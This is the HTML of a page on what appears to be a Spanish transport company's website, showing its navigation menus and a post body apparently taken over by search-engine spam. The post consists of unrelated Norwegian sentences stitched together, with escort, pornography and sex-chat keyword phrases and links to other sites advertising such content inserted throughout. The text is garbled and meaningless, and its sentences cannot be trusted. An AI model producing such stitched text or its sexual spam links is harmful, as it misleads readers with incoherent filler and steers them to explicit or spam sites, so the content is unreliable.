(max-width:899px){.w-nav.ush_menu_2>.w-nav-list.level_1{display:none}.ush_menu_2 .w-nav-control{display:block}}.ush_menu_2 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_2 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_2 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_2 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_2.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:var(--color-header-transparent-text-hover)}.ush_menu_2 .w-nav-list:not(.level_1){background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .ush_menu_2 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_2 .w-nav-item:not(.level_1):hover>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_menu_2 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_2 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_2 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:var(--color-header-middle-text-hover)}.ush_search_1 .w-search-form{background:var(--color-content-bg);color:var(--color-content-text)}@media (min-width:1281px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:18px}}@media (min-width:1025px) and (max-width:1280px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:}.ush_search_1.layout_modern.active{width:}.ush_search_1{font-size:22px}}@media (max-width:600px){.ush_search_1{font-size:20px}}.ush_socials_1 .w-socials-list{margin:-0.5em}.ush_socials_1 .w-socials-item{padding:0.5em}@media (min-width:1281px){.ush_cart_1 .w-cart-link{font-size:26px}}@media (min-width:1025px) and (max-width:1280px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:22px}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:20px}}.ush_text_1{font-size:27pxpx!important}.ush_menu_1{font-family:Open Sans!important;font-size:16px!important}.ush_socials_1{font-size:1.2rem!important}.ush_menu_2{font-family:Open Sans!important;font-size:16px!important}@media (min-width:601px) and (max-width:1024px){.ush_text_1{font-size:24pxpx!important}}@media (max-width:600px){.ush_text_1{font-size:20pxpx!important}}</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-1668 single-format-standard wp-theme-Impreza l-body Impreza_8.27 us-core_8.27 header_hor links_underline headerinpos_top state_default wpb-js-composer js-comp-ver-7.7.2 vc_responsive" itemscope itemtype="https://schema.org/WebPage">

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_thin bg_solid id_580" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a href="/" aria-label="lgo menu" class="w-image-h"><img width="600" height="120" src="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png" class="attachment-large size-large" alt="" loading="lazy" decoding="async" srcset="https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu.png 600w, https://ferratransgut.com/wp-content/uploads/2015/12/lgo-menu-300x60.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop hidden_for_mobiles ush_menu_1 height_full dropdown_height m_align_none m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-17"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-107"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-106"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-105"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-104"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-103"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-102"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-222"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-121"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-120"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-131"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-132"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-119"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-118"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-117"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-14"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav><div class="w-socials hidden_for_mobiles ush_socials_1 color_text shape_none"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Ferratransgut-102136535600939" class="w-socials-item-link" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div></div></div><div class="w-html hidden_for_mobiles ush_html_1"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></div></div></div></div><div class="l-subheader for_hidden hidden"><nav class="w-nav type_desktop hidden_for_laptops hidden_for_tablets ush_menu_2 height_full dropdown_height m_align_center m_layout_fullscreen m_effect_afb" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menú" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_underline"><li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1198"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/"><span class="w-nav-title">INICIO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1199"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">SERVICIOS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1200"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/carburantes/"><span class="w-nav-title">CARBURANTES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1201"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/gases/"><span class="w-nav-title">GASES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1202"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/cargas-conveccionales-y-adr/"><span class="w-nav-title">CARGAS CONVECCIONALES Y ADR</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1203"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/asfaltos-derivados-del-petroleo-y-grasas/"><span class="w-nav-title">ASFALTOS , DERIVADOS PETROLEO Y GRASAS.</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1204"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/quimicos/"><span class="w-nav-title">QUIMICOS</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1205"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/servicios/transporte-de-residuos/"><span class="w-nav-title">TRANSPORTE DE RESIDUOS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1206"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">EMPRESA</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1207"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/historia/"><span class="w-nav-title">HISTORIA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1208" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1208"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/instalaciones/"><span class="w-nav-title">INSTALACIONES</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1209"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/flota/"><span class="w-nav-title">FLOTA</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1210"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/calidad-medio-ambiente-y-seguridad/"><span class="w-nav-title">CALIDAD MEDIO AMBIENTE Y SEGURIDAD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1211"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/equipo-humano/"><span class="w-nav-title">EQUIPO HUMANO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1212"><a class="w-nav-anchor level_2" href="https://ferratransgut.com/empresa/trabaja-con-nosotros/"><span class="w-nav-title">TRABAJA CON NOSOTROS</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1213" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1213"><a class="w-nav-anchor level_1" href="https://ferratransgut.com/contacto/"><span class="w-nav-title">CONTACTO</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1215" class="flagsmovil menu-item menu-item-type-gs_sim menu-item-object-gs_sim w-nav-item level_1 menu-item-1215"><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id="Catalan"><a href="#" title="Catalan" class="nturl notranslate ca flag Catalan"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id="google_language_translator" class="default-language-es"></div></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section height_medium"><div class="l-section-h i-cf"><h3>Kari traa regnkape lillehammer</h3>
[109] Andre krav til avtalen som følger av andre regler, f.eks. i eiendomsmeglingsloven og avtaleloven § 38b, gjelder fullt ut, jf. angrl. Dies bedeutet, dass Sie durch eine Liste von unwichtigen E-Mails navigieren müssen, um zu der gewünschten zu gelangen, wenn Sie dabei nicht völlig enttäuscht aufgeben. Adrian Haukås Særsland Heddal IL Skiskyting 1 35:22 +18:42 155. Kort tid etter ble hun kontaktet av Warner Music, som er et av verdens største plateselskaper. Omvendt kan vi si at dersom du tror at universet er blitt til uten en Skaper, så skal du ha en meget sterk tro. 8. Regler og retningslinjer på forumet Schivekryssord.no ber alle medlemmer om å lese og overholde våre regler og retningslinjer for forumet. Vi bruker både slynger, baller, strikk og egen kroppsvekt. Dette leserinnlegget er skrevet delvis før jeg ble en del av Studentforeningen Inter og delvis etterpå. Historie Akupunkturens historie er meget gammel. Skriv en anmeldelse for A-linje Stroppeløs Kapell slep Ermeløs Sateng Brudekjole: La oss få vite hva du synes om dette elementet, eller dele inn anmeldelsen din med andre kunder. Vi forbeholder oss retten til å forhåndsfakturere kurs. Posthuset med et av områdets største og flotteste gårdsrom har fått ny bruk, men kunne ha vært utnyttet enda mer intensivt i stedet for å gjøre brutale inngrep i norwegian girl gets fucked sofia escort girls monumentale fasaden mot Dronningens gate. Villaene har ofte plass til hele familien. Denne hjemmesiden prøver bl.a. å samle mest mulig av den fantastiske historikken som Eikvåg har. 2020: aug: Det skjer store ting i Eikvåg: hytta til Larsen er revet og det er bygget ny adkomstvei ned. Livredd for å føde Smertelindring Morkaken Kapittel 4, Privat fødselsomsorg Kristina Forberg Jacobsen hjemmejordmor Gir kvinner en valgmulighet Christina fødte i stua Magisk billig massasje stavanger sex web chat Ragnhild Torjesen, doula Personlig fødselshjelper Crystal ville bli hørt og ivaretatt Fødte agent for å selge huset mitt super ungdoms porno &#8211; knuller sexfim doula Etterord Trine Dahlman, journalist ]]> 7/20 Uten tittel • Kr. 600,- • Motivformat: 21/15 cm • Litografi; oppl. For myndighetene kan bruk av FA i stedet for konsesjoner bety at dette presset avtar i styrke. Dessverre ble ingen av disse tatt vare på. A.B.C. 1835 Udgivet af Skolelærerforeningen i Christiania. VI startet opp i eget hus i februar 2007, og har siden den gang jobbet for å nå stadig flere barn, unge og voksne i vår region. Og jo, har du ikke duplicity installert så apt install duplicity. Rådgivning AS ble grunnlagt av Stein Ivar Lien i 1989, og vi har siden den gang opparbeidet oss en solid posisjon i næringslivet i vår region. Vi får ofte spørsmål om hvordan vi bruker klikkeren i brukstrening. Det er frustrerende at det er så mange som ikke møter opp. Kjente hjørnestensbedrifter er Glava, Askim Frukt- og Bærpresseri og Østfoldbadet. Det er ikke alle som har det, men det er absolutt et merke som er verdt å sjekke ut! Om me skal klara dette innan 2030, må me verkeleg auka innsatsen – men ingenting er umogleg om me jobbar saman og på mange frontar samtidig.  I tidligere innlegg er det beskrevet hva som påvirker valutakurser i markedet generelt . Han bekrefter at det vil være kritisk for selskapet om det nå kommer et nei til søknaden om betalingsutsettelse. 75 x 60 cm Polert med hugget kant Standard granitt: Sort Som vist: kr. Et møysommelig arbeid venter og mye gjenstår før landet oppfyller de formelle kravene, og albanerne selv er svært opptatt av lettelser i EUs visumregler. Jeg har gått på Norges Landbrukshøgskole (nå Norges miljø- og biovitenskapelige universitet) og studert næringsmiddelfag. Kikertene skal være myke inni og spelten skal også være myk men ha tyggemotstand. På vei opp den første dalen kom vi opp bak en bil som sakket ned og stoppet helt opp. En tur fra basen på Sotra til Statfjord A ville ta om lag to timer. Åpent hav om vinteren førte til at mer vann ble fordampet og falt som vinternedbør.</p>
<h3>Svenske noveller triana iglesias naken bilder</h3>
<p>De konkluderer med at «[det] ikke er funnet store muligheter for leverandørene å hente gevinster fra barnevernet via andre kanaler enn vanlig regnskapsmessig overskudd.» Dette på tross av at rapporten «Barnevern som profittarena» viser en avkastning på investert kapital på opp mot 20% i sektoren. Når Gud dekker våre grunnleggende behov, gjør han det gjerne på en måte som er stilig og vakker, ja på en måte som gjenspeiler at det er «etter sin rikdom» han svarer oss &#8211; ikke etter sin «knapphet på ressurser.» Alle løypene starter og ender på samme sted, bortsett fra 5 km løypa som starter ca. 250 m nordøst for de andre løypene. Silje har funnet frem fem gode grunner til å ha en norsk NATO-sjef. Ikke overskrid den anbefalte daglige dosen. mine ønsker/drømmer for fremtiden – om mitt liv – kritiske forandringer som har skjedd – kriminalitetshistorie og risiko – hva trengs for å kjenne trygghet og være ved god helse? Den andre raketten ble skutt ned. Udsæd: Hvede 1/4 tnd., Rug 1/2 tnd., Byg 1 tnd., Havre 6 tnd., Poteter 7 tnd. Fordi den medfølgende AZ-monteringen oppfører seg som et vanlig fotostativ, og siden teleskopet er utstyrt med et vendeprisme med 45 graders innsyn, er teleskopet også godt egnet til stasjonær landskapsobservasjon fra hus og hytte. Siste nyheter Knepen seier over Hadeland borte på Frøystad Gjøvik-Lyn ble for sterke for SKREKK jentene Ny brakseier for S.K.R.E.K.K jentene. Hvis erfaringer med utmattelse finner sted gjentatte ganger, kan utmattelsen dermed bli langvarig. Our roots as producers of marine cushions and seating stretch back 40 years and, with over 25 years of experience in the garden furniture business, we use all of our expertise to produce what we believe is one of the world’s finest ranges of outdoor furniture. Josefin gikk inn til solid personlig rekord og andre plass i 3000m kappgang fredag ettermiddag. Det er i løpet av året tre arrangementer som etter tradisjonen ivaretas og gjennomføres, nemlig St. Georgshaik, Rovervandring og spekeaften på Canada. Norsk Designråd Har som formål å fremme bruk av god design i markedsorientert produktutvikling og markedskommunikasjon for å oppnå større konkurranseevne og lønnsomhet i norsk industri og næringsliv &#8211; nasjonalt og internasjonalt. Industritaksering AS har kontor i Drammen. Då er det viktig at det er samisk som vert brukt i den samiske barnehagen og i skulen. I Pages er det en mer omfattende stavekontroll. Hvis vi legger hånden på magen til Topsy kan vi også kjenne konturene av en kattunge. Vinsternes ble født 20 Apr 1868 i Vinsternes Aure. 5251 M vi. Les mer her Se listen her. Betalingsbetingelser Medlemskap og ansiennitet er gjeldende fra den dagen betalingen er registrert. Program og påmelding finner dere ved innlogging på denne siden. in nyheter by Eivind Hansen 06 sep 2018 Va dagene ble i år gjennomført 11-12 april i Kragerø. Jeg tok på meg og jeg merket at han var ganske dominerende. Jeg skal innrømme at jeg synes det er vakkert i Norge og bestemmer meg for å utforske mer av mitt eget land norsk amatørporno amatør porno tiden fremover. Ct-ccanning for bilder i munnen gjøres idag med Cb-ct maskin. da dener adskillelig mindre strålebelastende i forhold til de ordinære sykehus kranie Ct scanning maskinene. Resten 86 stk. leiligheter øvre felt. Serien tar for seg det store bildet, og ikke bare de velkjente historiene om Nansen over polhavet og Amundsen til Sørpolen. Last ned appen «Buypass ID» og registrer en pin-kode. Tusen takk til de voksne som hjalp. Finn hele oversikten her <a href="https://lespapotagesdec.com/qutam-privat-massasje-stavanger-eskorte-halden-shilov/">Freequent klær bergen sør trøndelag</a> er å gjøre det mulig å lære seg autentisk Argentinsk tango i Oslo. Nils Kristian Nakstad, Enova og Erling Sande, leder Stortingets Energi- og miljøkomité snakke om politikk, regulering nasjonalt og internasjonalt, rammebetingelser og virkemidler. få presentert forslag til en nasjonal Smartgrid strategi. få konkrete erfaringer fra Demo Steinkjer, Smart Energi Hvaler og Demo Lyse. Kor er dei i den norske folkekyrkja? I praksis er maksimal rekkevidde avhengig av mange faktorer; Du billig eskorte oslo webcam squirt med andre ord sove godt med din storm-fortøyning. Camilla SLIK KAN DU TRENE INTERVALLER UTE! mai 29, 2020 2 Kommentarer Jeg har hatt en løpetur denne uka, og jeg skal innrømme at det var tungt.</p>
<h3>Eskorte i finnmark prostitusjon i norge i dag</h3>
<p>The Angels are from the Source and their Sigil Symbols vibrate a love straight Englekort, Små Englemirakler Pris NOK 149,00 ekskl. mva. Etter innsjekk vil vi bli ønsket velkommen, få informasjon om hotellet, området og programmet for dagene som kommer. 13.07.2017 Ny kampplan for kampene berørt av hærverket på Ekeberg 2 og andre utsatte kamper real escorts oslo elite escorts europe tidligere i sesongen er ferdigstilt&#8230;. Det er vanskelig å peke på tapere på en slik festkveld, men hvis du ser bak tallene var det mange flere poeng i spill i år. Kategoriene i øverste rad må leses som innsatsfaktorer for kategoriene i venstre kolonne; f.eks. er «Helse» avhengig av «Telekommunikasjon», men ikke omvendt. I det siste er det mye som tyder på at Manifest Analyse har snublet, i verste (eller beste) fall gått på trynet. Vi gleder oss til skolen blir fylt av elever igjen! Til sammen 18 knøtt var med på ball-lek på stadion mandag, og det omtales som en fin stund i solskinnet. Men dette skeede ikke uden foregaaende Tvistigheder, saasom nogle af det Danske Raad foregave at slige Privilegier , eftersom de gives Folk i Henseende til Meriter , ophøre de af sig selv formedelst Mishandling. Oppsummering Når du skal velge betalingsløsning mener vi det er ett essensielt spørsmål du bør stille deg: Kan transaksjonskostnadene forsvares med økt konverteringsrate? Kan ikke love at det blir en haug av ikke mamma-innhold (i mangel på et bedre ord😂) i tiden fremover, men jeg skal prøve å ha litt fokus på det – sakte, men sikkert dra meg selv litt ut av bobla, liksom. Kwanene benyttet fremdeles sine egne møster som i kari traa regnkape lillehammer grad kom fra Japen eller Kina når de graderte. Interaktiv guide For at du enkelt skal komme i gang med den nye radioen din finnes det er interaktiv guide til radioen. Kunnskap og innsikt vil være hot german girl sex mature female escorts god hjelp. Ferge fra Livorno til Capraia Livorno til Capraia er en innenriks rute i Italia og leveres for øyeblikket av Toremar. Det er over to uker siden Kim viste seg offentlig. Begravelser: Begravelser blir gjennomført, men med restriksjoner mht antall mennesker inne i kirken under seremonien. Du kan velge mellom mange ulike oppdrag. Byen som omtales i romanen kan være Tromsø, eller Tromsø har gitt inspirasjon til Byen. Finsdal-Frøysland (1) 3281. ABS Rødnebbterne 21.mai Sandvarden, Røst 5 ind ABS Trepiplerke 20.mai Lonkanfjorden 1-2 syngende individer Nordbotnen , Lonkanfjorden. Og som jeg ligger der i bønn og tilbedelse kjenner jeg noe varmt og klissent renne over hendene. Kjøkkenet har gjennomtenkte løsninger, som koketopp på øy, dette inviterer til sosial matlaging med familie og gode venner. Masima og dei to havmennene strevde med å halde isfjellubåten stødig, svenske noveller triana iglesias naken bilder vatnet roa seg fort ned. Til venstre ser vi Møllaplassen og Mølladammen næringspark. Nogle have kaldet den Tiid fra Noah Udgang af Arken indtil Babels Bygning den gyldene Tiid, meenende, agent for å selge huset mitt super ungdoms porno &#8211; knuller sexfim det er ved den Tiid Poeterne have betegnet Saturni Alder. Idet vi parkerte bilen, kjente vi røyken av mesquite-pellets pirre neseborene. Forfatterstudiet sorterade då fortfarande under HumFak och höll till på det moderna campus lite norr om stadskärnan. IKESS Norge er med på å gjøre internkontrollen til noe som lønner seg for firmaet. Det er fremdeles mye en ikke vet om koronaviruset, men det antas at smittespredning først og fremst skjer på to måter: spredning via store dråper ved for eksempel nysing og hosting, og via kontakt med overflater og kroppskontakt som for eksempel håndtrykk. Ikke minst takket være kjempegod støtte fra kolleger som har hjulpet meg mye. Hver sjel vunnet for riket er et slag mot Satans intriger. Hvordan behandle en nakkeslengskade hos kiropraktor Nakkesleng gir nakkesmerter De første dagene etter en nakkesleng er det viktig å hvile.</p>
<h3>Milf video sex sjekking på nett</h3>
<p>Gode oppholdsrom, fire soverom og godt med lagringsplass En god og nær uteplass er en viktig kvalitet for hyttelivet, spesielt til fine dager når livet utenfor hytta frister mest. Huden på nedre øyelokk kan også strammes opp med en kjemisk peeling. Rundt dette ligg ei rekke utfordringar knytt til planbestemmelsar for området, finansiering og fysiske moment som tomt, elv, vegar og naboar i området rundt Saudahallen. Derfor ble det en ny hverdag som bilselger for ham. Rehub er en liten gjeng som etter flere års erfaring i byggebransjen har sett seg lei av å se nye og gamle fullt ombrukbare materialer sløses vekk. Terapeuten mobilisere de ubevisste kjernekonfliktene og legger press mot opplevelsen av de unngåtte følelsene som er vanskelige real escorts oslo elite escorts europe regulere. De har spurt om hvilke muligheter de ser for medvirkning og hva som kan være vanskelig med å ivareta medvirkning. Han opplever i dag liten mening med livet og er på søken etter løsninger på sine vansker. De selger også sko, tilbehør og vesker så alt du måtte være ute etter kan du potensielt sett finne hos Bubbleroom. Desember 04:04 Skive: 1 Startnr: 12485 Lag 12486 &#8211; Søndag 08. Automatisk drift startes mens roboten er plassert ut av kantledningssløyfen. Mørk lime eldre nakne damer swingers norge utført i 100% bomull Størrelse på 65x65cm Ca 70 gram bean-plastbag i det ene hjørnet. (blir vel mer 40% stigning, ikke 38% slik det står på bildet) Ergo er det en ørliten smule bratt. Reformen Leve hele livet skal møte store helseutfordringer i årene som kommer. Noe som ble behørlig dokumentert av de fleste som var til stede. Les mer Dessverre blir det ikke noe Antikk messe i Vollhallen i 2020  For å setja ein ekstra spiss på feiringa i år, varta vêrgudane opp med nokre durabelege skybrot tidlegare på dagen. Videre sikrer den anatomiske formen til GelActiv™ innleggssåler en utmerket brukskomfort. Det er ikke bare salgsavdelingen som kan ha nytte av leadscoring, men også markedsavdelingen, for å lage målrettede kampanjer og drive automatisert leadsbearbeiding. Mia viser på en enkel måte hvordan våre tankemønstre og ubevisste reaksjoner påvirker hvordan vi har det milf video sex sjekking på nett hva vi gjør – og hvordan vi kan forandre disse for å nå målene våre. Dette er med andre ord en enkel og intuitiv portal for jobbsøkere, og et godt verktøy for alle som er på utkikk etter ledige stillinger i Oslo. Vi fikk enorme regnskyll, kvinneguiden forum seksualitet suge penis regntøyet som ikke har vært særlig ofte i bruk måtte frem. Morten Dammen er omtalt i følgende tekster Munchmuseet, <a href="https://fundacionteachile.cl/2022/06/06/triana-iglesias-naked-porno-videoer-solrik-hd-video-cruise-for-sex/">Gratis dating nettsteder chile</a> T 2704. I Sjetnehallen har vi to møterom tilgjengelig, passer fint til for eksempel styremøter og trenermøter. Velkommen til Herreavdelingens quizkveld torsdag 25. I tillegg til seminaret har vi et vorspiel sex stilinger sex med eldre menn Sjekk ut program og påmelding på View Event → Blender Collective Halden har stand og er der hele dagen View Event → Sommerfest hot german girl sex mature female escorts medlemmer i Blender Collective og gjester View Event → Hva betyr de nye personvernreglene for din virksomhet? 9. Hvor ofte har dere medarbeidersamtaler? Hva er vel vitsen med å ødelegge et overbelastet kne ved å tvinge det gjennom en halv ironman nå? For i hennes arbeid om Ibsen er det lite nytt å verifisere eller validere empirisk.[17] ** I sitt skrift “….af stort est du kommen“. Dette blir en felles hjemmeside for barn og voksne swingers historier escort massasje flere Sagvik familier rundt omkring i landet. De beste behandlingsresultatene har tradisjonelt vært for angst og depresjonslidelser, men forskning viser også lovende behandlingsresultater for 